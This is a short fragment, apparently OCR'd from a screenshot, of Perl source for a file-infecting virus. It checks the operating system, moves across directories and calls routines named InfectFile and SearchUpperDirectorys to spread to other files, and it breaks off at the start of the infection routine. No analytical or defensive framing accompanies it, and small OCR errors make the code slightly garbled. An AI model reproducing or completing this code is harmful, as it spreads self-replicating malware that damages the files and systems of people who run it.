
if ($^0 =~ "MacOS") {
chdir('::');
&InfectFile; }
else { if (($^O =~ "dos") or ($^O =~ "MSWin32")) {
$OldDir = `cd`;
chdir('..');
&InfectFile;
chdir('C:\');
&SearchUpperDirectorys;
chdir($OldDir);}
else {
$OldDir = `pwd`;
chdir("/");
&SearchUpperDirectorys;
chdir($OldDir);}}
sub InfectFile {